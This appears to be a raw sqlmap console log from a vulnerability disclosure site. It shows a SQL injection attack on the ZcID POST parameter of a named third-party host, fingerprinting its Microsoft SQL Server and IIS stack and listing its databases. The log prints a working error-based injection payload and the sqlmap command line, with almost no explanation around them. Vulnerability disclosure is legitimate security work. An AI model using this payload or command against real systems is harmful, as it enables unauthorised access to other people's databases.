 C:\ \Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "ZcID" --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:26:19
[00:26:19] [INFO] parsing HTTP request from '../sql.txt'
[00:26:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:26:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ZcID (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ZcID=OA' AND 6965=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(113)
+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6965=6965) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(106)+CHAR(113))) AND 'tooO'='tooO&__EVEN
TVALIDATION=/wEWAgLMkJisBwLj7c7hARq0+9wFfKIupqhlfeZ6GaGeVsmI&__VIEWSTATE=/wEPDwU
KMTYyODY2MzAzNw9kFgICAw9kFgQCAQ8WAh4HVmlzaWJsZWhkAgMPPCsADQEADxYEHgtfIURhdGFCb3V
uZGceC18hSXRlbUNvdW50ZmRkGAEFCUdyaWRWaWV3MQ88KwAKAQhmZBY/t3B6ofgzuPmIM2QSdG2IwzE
E
---
[00:26:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[00:26:19] [INFO] fetching database names
[00:26:19] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[00:26:19] [INFO] resumed: distribution
available databases [1]:
[*] distribution
[00:26:19] [INFO] fetched data logged to text files under 'C: .sqlmap\
output\treistertest.chanjet.com'
[*] shutting down at 00:26:19
www.wooyun.org